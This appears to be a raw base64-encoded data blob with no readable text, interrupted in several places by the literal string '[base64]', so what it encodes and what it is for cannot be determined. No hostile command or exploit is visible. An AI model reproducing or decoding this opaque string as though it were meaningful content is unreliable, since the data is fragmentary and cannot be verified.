C01Bvl2wLHDXneTbGILgYH+5E8hx/HT5Fu82MdeZS6OlUK1cl6V8TV8YJlhZ4ys/KqMHtDws4b+9J/wsMvdT9HdkdzQqMOclVWuOz7PsYepoL/Es2IyR4fV4XNhGxziv7qQK6MxyTc7F8eee47RU0QP6wV8Q8+bjKHVUI1rpi6t1iPrtTpM6zxC2VkLB+c9uGwRxWS/eO5Seugjkud8dWeiBr3Hv8+iyp3yhqFaT5lILjHTmjMn3god7cbLTHEkAk+0iy9Oa/[base64]/Fv/+2OXUKXw2AXIdiZNnAIwJC0gvw/ihuHI9qmXltkI1kQKzQfWeognscSPawvQEy/[base64]/s+hzjO5Lr2oCXA2W6GWy8rTgSZSqau4W3YImT+6KrHz1Zn/3WoJUr3fdtJnfMSOvveBnH9yOJVr4gWkl9kp5p7kWzPwlNKwweNTWJSJwNxeGeZcvz2W4vRqyZRyQ/RzmvBk6n2o22uVFnIn9KjpT0SRlh3Z0rCGWiNPHW5l00Ci8+DHGW1+eZ/fhEiH8Ha+kNc4jWJh1s9tS2E4tz6D1Uho2VDT2nA5FfkcymUo3ZB1b/WEPArvZqZ0GM3h1NiSG9TSDn62Eq5vNOETLmnwKVVQs46kOVUKCmeU6Sd2ct8/BAkKRCFdzk6MmJnv7Z1vfdSj9sig1waMKI7mUEutu76H3NWiR/0lk4Sh2XDpP3yLdw9U0CW7r+6y5GKzfNhkzUlpee5tjnpxg+qQGlll69BoQx7rHAUyEg/5Qfmc1XC4i83YXbnN5xvnbxovIzQSl33nC6jJFle/8AFDtryA0RyjDLHkOI7t9NkiLN0HIRAt89HJ4FNeQYfUxmoebNDfRV8B6WRFnnWc3NNbKu/FHhPo9Hy5rrHDIo5gD3H0dhuAEXoeRsNFL/KaDHsMlcWbLXU0I/[base64]/[base64]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[base64]/d6l3v3xT4EQafSygF8nHm5OTT8YpbKMamlTYpmcWRpXDCp2H5a7ddP6wrquXDlHwDhpce9P4WiLlyGeIJ0iPfsqB6r9fs5YxRvZ3s24KqxudGVmbB17oU0ZLHYg0bzApx22TeiYwkEHRw0EhfhwXbWx/2LIJhfObp5D9C2e85WLYvNJcdHo/DTCdA9GlWj9k6XmfPuenZVAbDmY1rzYtT4eeSIADpRf51ZHMo7Ld9bBna0KYlItFJrxJiHCKsF8hW0Vmje/2ijbhHjVavy5i5Rn+NsnSOJTE4qW0UZJHOunMURsA8Z4L0b5dolRdKixweePMAEM6dzbn13AgZ8dZ6teLhjMq6I3kXmz/RNv+g08kMxU2en8vKLWaLPn4cpxTBfuatfu0J4eEbbJg2w0uZW8YDRjLTVLwLFVXuUnSOV3Q1mMwfVay5yOfiZGju0eTGSEBQD6P53EM4fTRSoV/QrPbaUaMkz/IvtbbTMk4oljz7a56fp6Ezw6uL8sgM3mp9eeh6u/tBBmmSTwukb3pwpAjnFBL5ABEdyK6MAEobsfVT62C9z3cI39PlnTQ4YzMzojev04/g/DzlKWWDY7D7eWYnmOQp3w37hVKbyMr6NLChNq+jJGdz5iglfQU/ru2OaTs85troZcqGUYjmI2TAff7xRIwdYltkxhCnUSsKFMnEd0GItckKVFDM3QvMYNh7+f+s6kJjsmEJHOKd5tmmFZenSIjHcRsCGM0hV/cVLVJ1HyDKXRmeUbRYjZB4MedqFcAp6IXJnLFyf+aWlp8VjNC5HpvsM8rGmsjyrfMFDiM3enbdB02L1W6D/PnKETjNJMJv7Vk+DX4PBvmWqWLtzXE7xdc5Jm9HgvRLiiMnnjoo2msXGWe/jCntSdKkXVfGCFeOLUn52GiSlOOcz0GvDY1Ss9ADPsiKQqR3eJOJ/Kbn/3Ho5NE6CVnLTXR0oDEaDXt9X9k7lHZ5+czGwOG4deS70Yep6BYuj7sll2a5JRI6zd8Xi+JNGfrZ2F0EVKuNZm5FKS/kFs0aZCgyqgXS1i74wb4UrW+Cyy7P00NXVOzx26uchbN+T5pzGGpf2SSMTc8xcHYdXCRuNiI5+OxJspM0abZTpsY5LByZFrqs7FIvuy163+PA2GRg6myqKciLtT4ae3ww6UdONaGDK61rQc8xRk+xxbefPIPbZDlVuM/HPCSBX/7kaeWOL6QdDcoUxsXuU3SqbJJ3v0gjyPRm3xZKMZCqUO92ZKOsOBJGfCxxcLwbFAyCUoSm5fir+1t7bCYxFEDOibi8iYSlQ8/elctRXH3p66DwMIlM124sM/[base64]/y25VYJNyhG77xDWnZDvJbQPqyPF3If1IFMxwtQNUYsDX8qAjaBrwUvf/5uU9mg7Tw6YQMAaTftPQc2uUlQizBKtkrpibSKRNukfG6BwhSawHLzCwZjAteNtR66DgKfW9YOq1MZD9O4x5aoSbbBH5MTOB30u6KbETjHbhHnUifUZ6Iex+Lx6yF1H4Nar8FN1cJc9oNr/tkPfMhsJqXDwn/mam2HVIzAGkahunU0BHkdcE8t4zZaEF2jVUFyGYfmCmkXHF6GRRJmvySb8mbIw0aW8uxp+qHfZx3YZAAnwjffPoveed2mXoMU/+x9LZuWixq2WHl85wgpueRKeyxRc7iKEt8XZczuuzcI3dH9dWvumPPAm748S4nFX3cs7mdzxrnuRPu/WOsr05IJWRYeR7oS4ZgaT+mMqtS1dC217AJNNLjHvDOue1MRm/yp6HfX8naa5fKPjGM+VS5uG/x94L3FIBfIs0CMAc1fjAVFYVi9d3t8DG6FAi8MyNF21i6vWThq5ZjOnEqO5IHkmgs9cU790iir87yG9OUeCWIdTcXnbxsDXZnt53AWBWPqyjCfkCKu5dGmIQRZrPlZY/fEr94wKbN5UY1rfcZ0KzHL5eUcLoIkuEfY51IzCQYF/Kaez6f3CzIqrVSXmFUY9UO7LZUX5+BAqfBkcYNCK5W9ip+hCO4RfL2BKN2qQFncGiLiTT8D4XNRzUbUhZtHFrszUnN6ACvJyb9SW+77FN2ULzL2ykoSweBmu5B11HSx/FPBZQzP3FgRQF9dfdyQwEaeKTud0Mllma1/frAeYQHhJNSwoF+kNohrbZ5Yl4ZNbEI42jJO8qcE3yceqlrwedaUjDRxfcS93YkP+0r4N9NmKJy9+I34vtknPyT5GI1RtDUorwKSwMeNUdoy6hdQzDQqq5uHjLDnTl58eRGa2Wg2N4kwr2cUJ+EZ7WqH9N328e0Y1dZr4+6RV/qYVx5+Aesbk8uGLETw6HF4n7cnDsS8lemNr3TzRdeceWGvsMSrBc3HNXsLH+HrD+dOfv/MGZ4nqSDp8Rm3UtYdFxj2yRRaXRDzFv2cr9lZTbit3lVfynV6XV6DgcYc0uMYdSFxhpTRllFVgLTRD9CyvfWMS7BobGum5rCo6rflHWjbxmdcpEXXVOOjxqb1jn1zYFhBMPTDyUpy6ygToml+DFa7CSNXrlnx2gkY6uNfTYMembxldzZ/1b/BaUiZk6gVgoDIjteRKaxxu5oPHkkoKpZLxLtVPaVAMATyXgfXHUIT6XDirk0Cl7OJVpLyeSQOkOHOIdE/P/7HCNmdfR4ph7/wa+eOgOX6sJaIva/OjH+REAJ4+3M/zuYE00gvnOx0cA6mmv/pH/Ul9LLt5YwHqOK92cuLimoBF9DC/9Uj6UbmMUHWNqwB9hI4hsVM1Pwz/C89mg9oZ8XiHRH29rVapWjEBtxg2HnNIR/gvwb0Z32e1M6YMFmTJ//sDSirVtu8B0PPrdwvQqZid9s33hRlT9uXl6BXJXdsKtbyi60wpvbK+druPJ+PGRryIiCQFYywEsXEUJLVktkv+iwEekTYbvQAOnSq0kh8mGX4eD2T1qQk36xPVNpit0GKfV/D5CxLmQojuz4XV1Th+ptIjuYlYRV0StDyBN+wC80XAKD3/QOyj2qYQijMSBJYMbFiQS7bKxgb53A23FdXj+TjQL+PtPR6AlR0YK3aN+xw/dGE2JbT4wH4WUeZ5h5VvxNs6luMjorMN8hvbC7Vn3nl1q7qtS0/[base64]/eDWzCn5TqhOQErWVVphqsz1pFi8UPxrud0K6dG6n3gF9dGe1uX3+rbrwYjCaEN9PpLf/bZlePZt8J5d4JBe6y/BOJUwbzoAmhiy/gv0vWMot2HsnVpLoph+n1Pk7pB9UJ3hLGlrhnb2oRYOA9teKAmLdl60NTizL6YrdEhaZBw9i7Kt7nZYO4ufezkdlD6NSz0ZYgdS0lMRVKmvmc+1YdFOUB5ZRsMB/ZeMOULur0e4RYmtrZJJMVmcFBocPQznI/7VOSyMYxZIsPwDk6/IOF4JwHKIl5En8Fh8mQcWXGRWTt2R8XZCk0d9VhOxnm+qFJGNniK+Ra3bNJpwcVTkR4S1GcbGVSXAz3M6iipS+RWGf3hiIMaREEESpRAv15W5ruStI0E+kNIbXWBSJ2sr8nMasdGayiv+zNif0H+LSWtVv9Bb5pq+hnv2i/YLSRRLJBPezJi++EKhxqPXjqEveqw3WelDJjEzg8vxfdg+d4L9xiTWnsqCSbr/oiSICryf/TLPrOSnqua2FU/V6HNtWzAEgAXvSetTwZlT8LMxQ4pqcaUY2grh1QtnXmiSMvSYhx46XPnJSKZO9V8j5ysZLesSJmTRDRtjEHPgCWfAUfzldbL8Vk/3r7xXmuYhwIPPNL85HM6aipEvYGygdstfEtwzTH6iTRDWmhbs0bZo2CAjiIR99QUY8gZCDp+BFLRtpcPhEyQ8LqiggdC4l3bUlSe7wEFFsHE8d/LNLB4dOIc6V8IqOUq1mzy8lb08CGxjIeDq8F2rdzuhTQyZ8bA9Hkh9e19EGPbT2XckrMtSTSTaiEloOHnA6JsFqqu67zd6jEkHKhpt8Hpr7l8XDkoNtOdIYaEFW4gOyfUHhG2gJpq+eKOWivVK6P2aaea5wQeCGq0ZUoH0/d6tr+SGZHY7AVOzhi+hmAEV+weCxO4RDwoY1PqVVmMIIoB6pekiQJT2gdndERlFiXtjbVZ9JuYOpMAXcz9nB+TjWtsd8bFizCT7xMBSMxfow2Dib/0Vv7jVfO6P7jHtmnj5POWpoJjli3zmM6PbIV+hJ852EKXfNdxFMELdhLdE54Vc6yb+lUGFOqUqumhXJmEsg8rEgZzpZ3iwVXX3A9t+KyCvtuQMt/vAT15oUt3XPHUD00xpESvEEbxv9hRyhFQlCzebyHPfLL/[base64]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[base64]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[base64]/fyzceHkyx8gsCeKuw826Zs3Q6g5uO1G1fSmt+Lxc+WJdJS2iDSp4yYSHwF7+aTkH4mt99ccTHSRocwhm5rvYklNew3hg3C3H8pO/4rbY7gnNQKYRoAPetJF9c0EvINyuoUDvD9nQKD9bAc+g61L2RazUU8vcdPI+PfDseFAk0t/RtEFk3blUB+JDaVHQg819hE3/rBY3KjFEFv+mVLHP1ZOssabqH3ybbr8VJeb8PdrsKgGW/pdUfWiW+ngqHWz/bCvAd9Z7ti/wytdiO2vNfZERItQOd6yPaQGkOgbxk4ihr6JH37dwB+ag+G8GfaK8ducrW6/TNtqkVJi472sSH+rNkKjIQCGxgojElh+mNBFQe33+AmWmyOeQ5c3dcWUZSMG2l1wDeyKOjjLcALi5anJsMWEhf4B63QLgvUvLcypLmeAiAqx1t2gX4iEerPbxB/WUlrfNdgXTaGsFvb1677R2w8AkYnQNAMMk9Nrnhvzsqu84e/wBF+OoVEtvsuNWsSTXcOHqp74UlDptZSOaNtv+O/Co1aHsZPAIvmR+/ccsfIY/fe7ONrG1uTwzCEAJXJvdlxQsbQTHPqHkCHYBy/oP/AU0OY3FWCZ8IPNh/vY0R8ztOe+lDCbGkbyHSryFR5qgb6mHsnT+sixCYcVnmOtxI6U8CLb+hsigei95LV1ELSJNsqUwuX6G4Y8BOf0XruVbqoWTYUkPR8S5Q7bvCJ6wXwHcVT0s5ljzpsnzKkm5rJu1Y/kyPPPNB4Pz1U4jwIckvbMRT4ximVvHXKIJvci/XJa0bM2brMIvTs29K23q9FLkdLEdj+j1qyN6ggRzs7VMunudBOA/o1T3CwsZIG9NWgPCcP5Bh/cPOyfTofNGnV0E9egNnjda7akDMWjxSa7fKLA9IumWfRWsyZ/O9qyLNV36q9xizudftzX4F672LhSWia/pWxa7TBW2EInapaEtjbRM/jsbtZXD3olNCwSwQovYXUuVW5cBYX2PK/wNZv4hdbmBOaPbY2ObjbzgyzDa2EVzUJHBLZ50Vfakc0gqlu2SGSvwbEwmrYZRGS8Jty++9yKT0yWCFunzBALxruuZJK+0Q4gFYeEyUur1dXBo17Z1IicqIQwiF1SZ/X7m+63BTPxRySC5iqWhussZ5xbNP1tTLS/W6dxFab1/7XyUP6SylDwI2PYYv9/+PLEb37wJSoeSC8JxT5bO51VZCn//utM6wIeqdE785xeqhm8NZiPXxZPhpFu2MuaoXi9jc+ZYDKG7nNoR912Rn5U1j7fcUHsN8MhQSKVlwGtGSXwZBWaX7mqtbA48kFQRZv2vZvLkE6N7nk6iNFbETsmb+Q6DDeVJKmjO9/gWdsGOyunjTqkJ5/CtdVXOM/vIzkULxdIWqrblOARreYhK3sjMfeMsGGfE0y7vY7lf6xVCi7RwP2mgu/yd1Pf26KiA8nTdEKHFG8/lAMvfYX+PwnyA7E7Gpv/xvVy2yHOriyppM5XDOIFKD2KFLFZYMUFg4eq6+rXh7ik2Xtq4DTnNc/os0W3MCI97kppzWqto/qruW4IyznuEchvWX6JPJX1adpghJb0A515LuEYQE3DHiBpnlXBEe5Q+486Msv1OwkWwKuQMrdFHMb3CLGTV8Mxvooy5TRXw8IbDju